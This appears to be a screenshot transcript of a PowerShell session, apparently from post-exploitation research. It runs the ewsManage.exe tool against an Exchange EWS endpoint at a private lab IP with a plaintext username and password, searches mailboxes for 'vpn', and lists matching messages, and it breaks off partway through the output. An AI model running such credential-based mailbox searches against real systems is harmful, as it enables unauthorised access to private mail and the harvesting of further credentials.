 Windows PowerShell
PS F:\工具研究\后渗透\邮件相关\Exchange> .\ewsManage.exe -CerValidation No -ExchangeVersion Exchange2013 -u zhu@sun.com
-p z123!@# -ewsPath https://192.168.233.138/ews/Exchange.asmx -Mode SearchMail -String vpn
[+]CerValidation:No
[+]ExchangeVersion:Exchange2013
[+]User:zhu@sun.com
[+]Password:z123!@#
[+]ewsPath:https://192.168.233.138/ews/Exchange.asmx
[+]Mode:SearchMail
[+]SearchString:vpn
[+]Match mail found,Subject match
[*]Folder:Inbox
[*]Subject:vpn 2 pass
[*]Size:6411
[*]ItemId:AAMkADRkMDUyNTI0LTNiZWMtNDE3Ni1hMjIwLTZ1YmU4MTIwMWYwNwBGAAAAAADqx5rdrqXFTpZ5UgwiK1SPBwBR56DQbxeNRK1yWNCi44O3AA
AAAAAOAABR56DQbxeNRK1yWNCi44O3AAAB+1QQAAA=
[+]Match mail found,MessageBody match
[*]Folder:Inbox
[*]Subject:vpn 2 pass
[*]Size:6411
[*]ItemId:AAMkADRkMDUyNTI0LTNiZWMtNDE3Ni1hMjIwLTZ1YmU4MTIwMWYwNwBGAAAAAADqx5rdrqXFTpZ5UgwiK1SPBwBR56DQbxeNRK1yWNCi44O3AA
AAAAAOAABR56DQbxeNRK1yWNCi44O3AAAB+1QQAAA=
[+]Match mail found,Subject match
[*]Folder:SentItems